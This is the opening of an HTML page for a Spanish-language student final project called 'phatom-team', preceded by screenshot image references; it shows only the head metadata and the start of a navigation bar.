





==== phatom/index.html @ 7457c5b5 "5 Update index.html" ====
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Trabajo final "phatom-team"</title>
    <link rel="stylesheet" href="./asets/style.css">
    <link rel="icon" href="./asets/hacker.png" type="x-icon">
</head>

<body>
    <header class="head-nav-1" id="home">
        <div id="hijo">-</div>
        <nav class="nav-1">
            <span><a href="index.html#home" class="navs-head">Home</a></span>

